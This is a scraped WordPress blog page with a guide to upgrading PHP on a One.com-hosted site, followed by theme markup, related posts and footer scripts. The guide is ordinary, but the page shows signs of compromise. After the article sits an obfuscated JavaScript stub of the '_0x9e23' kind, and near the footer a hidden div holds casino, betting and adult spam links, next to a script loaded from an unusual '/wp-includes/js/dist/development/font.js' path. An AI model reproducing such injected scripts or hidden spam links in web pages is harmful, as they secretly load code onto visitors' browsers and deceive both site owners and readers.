<ol style="text-align: justify;">
<li>Log into your control panel.</li>
<li>Click PHP &amp; database.</li>
<li>Scroll down to Update PHP version.</li>
<li>Examine what version you are presently using.</li>
</ol>
<p style="text-align: justify;">If you are using <strong>WordPress PHP version</strong> 7.1 or more, then you are good. In case you have PHP 5.6 or 7.0, you have to update. Please continue steadily to step 2. You can also take help from WordPress Experts who provide <a href="https://www.helpbot.net/wordpress-management/" rel="noopener">WordPress Management Services</a> and help you update PHP. Otherwise, you can read these steps below.</p>
<p style="text-align: justify;"><strong>Step-2 </strong></p>
<p style="text-align: justify;"><strong>Upgrade WordPress to the latest version</strong></p>
<p style="text-align: justify;">Ensure that WordPress primary and all of your themes and plugins will be updated to the latest version.</p>
<ol style="text-align: justify;">
<li>Get on your <a href="https://wordpress.org/support/topic/wp-admin-login-5/" rel="nofollow noopener">WordPress Admin.</a></li>
<li>Click dashboard &gt;Updates.</li>
<li>Check that you have the latest version of WordPress primary installed and that plugins and themes are updated. Update if needed.</li>
</ol>
<p style="text-align: justify;"><strong>Tip: </strong> Do you think about why it’s so vital that you upgrade WordPress? Check our guide: why you need to always update WordPress.</p>
<p style="text-align: justify;"><strong>Step-3</strong></p>
<p style="text-align: justify;"><strong>Installed the plugin “PHP Compatibility Checker”</strong></p>
<p style="text-align: justify;"><strong>Note: </strong>The plugin PHP Compatibility Checker is usually an unauthorized tool and not possessed by One.com. It could be verify that your <a href="https://www.crazyspeedtech.com/the-latest-state-of-ui-ux-design-in-2019-for-website-creators/">website is usually compatible with the <strong>PHP latest</strong></a> version, but when you have any issues or queries regarding its use, we refer you to the plugin developer team. Our support can’t help you to with this.</p>
<ol style="text-align: justify;">
<li>Go to plugins in your WordPress Admin.</li>
<li>Click Add <strong>WordPress plugin</strong> near the top of the screen.</li>
<li>Search <strong>WordPress PHP</strong> compatibility checker in the search field to the right.</li>
<li>Install the plugin; it gets activated immediately.</li>
</ol>
<p style="text-align: justify;"><strong>Step-4</strong></p>
<p style="text-align: justify;"><strong>Operate a scan and fix potential issues</strong></p>
<p style="text-align: justify;"><strong>Note: </strong>If you are using the One.com overall performance Cache plugin, you have to temporarily deactivate when you operate the scan. You are able to this from the plugins section in WordPress Admin.</p>
<ol style="text-align: justify;">
<li>Go to tools in WordPress Admin and choose PHP Compatibility.</li>
<li>Select <strong>PHP latest version</strong> 7.2, examine the package for “Scan all plugins and themes” and click scan site.</li>
<li>Wait until the scan is finished.</li>
<li>You could have three results:</li>
</ol>
<ul style="text-align: justify;">
<li>Compatible = all is very good!</li>
<li>Warning= it should work, but might give issues with another <strong>PHP latest version</strong>.</li>
<li>Error= not good, will likely cause issues after updating.</li>
</ul>
<p style="text-align: justify;">Fix any plugins or may be themes that give errors, either by updating it to a latest version or by selecting an alternative plugin which has the same functionality.</p>
<p style="text-align: justify;"><strong>Tip:</strong> We advise that you only make use of plugins that acquire updated regularly and so are compatible with the latest WordPress version. It is also good practice to eliminate any plugins that you don’t require.</p>
<p style="text-align: justify;"><strong>Step-5</strong></p>
<p style="text-align: justify;"><strong>Upgrade PHP to the newest version</strong></p>
<p style="text-align: justify;">You are now prepared to update PHP. We also suggest to carefully turning on PHP error messages simultaneously. If there is as issue with the code, error messages let you know what is causing it and where it really is located.</p>
<ol style="text-align: justify;">
<li>Get back to PHP &amp; database – MariaDB the One.com control panel.</li>
<li>Scroll down to PHP error messages.</li>
<li>Set the error messages to on and simply click update.</li>
<li>Directly below this, you should change the version to 7.2 and click upgrade.</li>
</ol>
<p style="text-align: justify;"><strong>Step-6</strong></p>
<p style="text-align: justify;"><strong>Verify that your website is working as predicted</strong></p>
<p style="text-align: justify;">Once you have updated the<strong> PHP latest version, </strong>it will require at least 20 minutes just before the changes are in impact. If you possess a website with a lot of site visitors, it may easily take several hours. That is why we recommend examining your website a couple of times during the next a day.</p>
<p style="text-align: justify;">If your website isn’t working as predicted, then the most likely reason is a <strong>WordPress plugin </strong>or theme. To determine which one is causing problems:</p>
<ol style="text-align: justify;">
<li>Temporarily switch to a default WordPress theme, like “Twenty Seventeen”.</li>
<li>Deactivate all installed plugins.</li>
<li>Enable all plugins and themes again, one by one, checking every time if your website is still working.</li>
</ol>
<p style="text-align: justify;">If you can’t access to WordPress Admin, then you can deactivate <strong>WordPress plugins</strong> and themes from the database. Check the guides below.</p>
<ul style="text-align: justify;">
<li>Disable <strong>WordPress plugins</strong> in phpMyAdmin.</li>
<li>Change the WordPress theme from the database.</li>
</ul>
<p style="text-align: justify;">You can take help from <a href="https://www.helpbot.net/" rel="noopener">wp experts</a> who provide WordPress Support to help you to find out what’s wrong. However, please remember that we cannot fix the code for you. This you have to do yourself.</p>
<p style="text-align: justify;"><strong>Conclusion</strong></p>
<p style="text-align: justify;">The tech world is continually changing. Each day, you will find a new update for something.</p>
<p style="text-align: justify;">WordPress and PHP, becoming too very popular website resources, acquire regular updates which would maintain your website running at its very best. Once you have changed the <strong>PHP latest version</strong> of your website you can enjoy the benefit from the higher speed, security and additional features that include the <strong>PHP latest version.</strong></p>
<p style="text-align: justify;">After updating your PHP, make sure you update WordPress to the latest version as well. Additionally you want to upgrade your themes and plugins to avoid compatibility issues.</p>
<p style="text-align: justify;">
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<div class="f66c6fc0b8d8ca3e7c420c9e4e877ab8" data-index="5" style="float: none; margin:10px 0 10px 0; text-align:center;">
<div class='cfmonitor'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-8661770777601589"
     data-ad-slot="9645887519"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_12798_0_696daf098dcaf   " data-unique="jnews_module_12798_0_696daf098dcaf">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/why-you-should-go-for-digital-marketing-with-co-op-and-what-are-its-benefits/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Why you should go for digital marketing with co-op and what are its benefits?" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Why-you-should-go-for-digital-marketing-with-co-op-and-what-are-its-benefits-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Why-you-should-go-for-digital-marketing-with-co-op-and-what-are-its-benefits-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Why-you-should-go-for-digital-marketing-with-co-op-and-what-are-its-benefits-350x250.jpeg 350w" data-sizes="auto" data-expand="700" title="Why you should go for digital marketing with co-op and what are its benefits? 2"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/why-you-should-go-for-digital-marketing-with-co-op-and-what-are-its-benefits/">Why you should go for digital marketing with co-op and what are its benefits?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/why-you-should-go-for-digital-marketing-with-co-op-and-what-are-its-benefits/" ><i class="fa fa-clock-o"></i> February 18, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/what-is-a-digital-marketing-strategy-elements-of-a-digital-marketing-strategy/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="What is a Digital Marketing Strategy- elements of a Digital Marketing Strategy" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/01/What-is-a-Digital-Marketing-Strategy-elements-of-a-Digital-Marketing-Strategy-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/01/What-is-a-Digital-Marketing-Strategy-elements-of-a-Digital-Marketing-Strategy-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/01/What-is-a-Digital-Marketing-Strategy-elements-of-a-Digital-Marketing-Strategy-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/01/What-is-a-Digital-Marketing-Strategy-elements-of-a-Digital-Marketing-Strategy-750x536.png 750w" data-sizes="auto" data-expand="700" title="What is a Digital Marketing Strategy- elements of a Digital Marketing Strategy 3"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/what-is-a-digital-marketing-strategy-elements-of-a-digital-marketing-strategy/">What is a Digital Marketing Strategy- elements of a Digital Marketing Strategy</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/what-is-a-digital-marketing-strategy-elements-of-a-digital-marketing-strategy/" ><i class="fa fa-clock-o"></i> January 23, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/role-of-ppc-in-digital-marketing/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Role of PPC in digital marketing" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/11/ppc-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/11/ppc-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/11/ppc-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Role of PPC in digital marketing 4"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/role-of-ppc-in-digital-marketing/">Role of PPC in digital marketing</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/role-of-ppc-in-digital-marketing/" ><i class="fa fa-clock-o"></i> November 27, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/10-digital-marketing-terms-you-need-to-know/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="10 Digital Marketing Terms You Need To Know" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/09/10-Digital-Marketing-Terms-You-Need-To-Know-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/09/10-Digital-Marketing-Terms-You-Need-To-Know-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/09/10-Digital-Marketing-Terms-You-Need-To-Know-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/09/10-Digital-Marketing-Terms-You-Need-To-Know-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="10 Digital Marketing Terms You Need To Know 5"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/10-digital-marketing-terms-you-need-to-know/">10 Digital Marketing Terms You Need To Know</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/10-digital-marketing-terms-you-need-to-know/" ><i class="fa fa-clock-o"></i> September 5, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_12798_0_696daf098dcaf = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":12798,"include_category":"489,498","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/upgrade-php-wordpress-website/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.crazyspeedtech.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><div class="inv-recaptcha-holder"></div></form>	</div><!-- #respond -->
	</div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div style="text-align: center; padding: 10px; border: 1px solid #ddd; background-color: #f4f4f4; width: 100%; max-width: 600px; margin: 0 auto;">
    <a href="https://shoonya.com/?utm_source=guest%20post&utm_medium=Websites&utm_campaign=Promotion%20%20" target="_blank" style="text-decoration: none; color: #333;" rel="noopener">
        <img src="https://www.crazyspeedtech.com/wp-content/uploads/2025/03/Open-A-Free-Demat-Account.jpg" alt="Open a Free Demat Account" style="width: 100%; max-width: 600px; height: auto;">
        <div style="font-size: 18px; font-weight: bold; margin-top: 10px; color: #333;">Open a Free Demat Account</div>
    </a>
</div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-12798 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32035"><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758"><a href="https://www.crazyspeedtech.com/">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com\/upgrade-php-wordpress-website","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"12798","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.crazyspeedtech.com\/upgrade-php-wordpress-website\/"},"dateCreated":"2019-09-20 11:58:57","datePublished":"2019-09-20 11:58:57","dateModified":"2021-01-23 12:16:42","url":"https:\/\/www.crazyspeedtech.com\/upgrade-php-wordpress-website\/","headline":"How do I upgrade PHP for my WordPress Website?","name":"How do I upgrade PHP for my WordPress Website?","articleBody":"It is a fact that a PHP version has a lifecycle of three years. And all the websites are running on codes. In older days, people use HTML for the websites but now, they are using JavaScript and CSS codes in the website. However, PHP is a <a href=\"https:\/\/www.crazyspeedtech.com\/the-most-in-demand-programming-languages-of-2018\/\">programming language<\/a> on which WordPress websites are running. If you want to upgrade PHP for your WordPress website then, we will show you how you can <a href=\"https:\/\/www.crazyspeedtech.com\/how-to-build-your-own-business-website-easily\/\" rel=\"nofollow\">easily upgrade PHP for your WordPress Website<\/a> in this step by step guide.\r\n\r\n<strong>Step-1<\/strong>\r\n\r\n<strong>Check your present PHP version<\/strong>\r\n<p style=\"text-align: justify;\">First, you have to examine what <a href=\"https:\/\/www.php.net\/supported-versions.php\" rel=\"nofollow\">PHP version<\/a> you are presently using. Please wait around with updating until step 5 in this guide.<\/p>\r\n\r\n<ol style=\"text-align: justify;\">\r\n \t<li>Log into your control panel.<\/li>\r\n \t<li>Click PHP &amp; database.<\/li>\r\n \t<li>Scroll down to Update PHP version.<\/li>\r\n \t<li>Examine what version you are presently using.<\/li>\r\n<\/ol>\r\n<p style=\"text-align: justify;\">If you are using <strong>WordPress PHP version<\/strong> 7.1 or more, then you are good. In case you have PHP 5.6 or 7.0, you have to update. Please continue steadily to step 2. You can also take help from WordPress Experts who provide <a 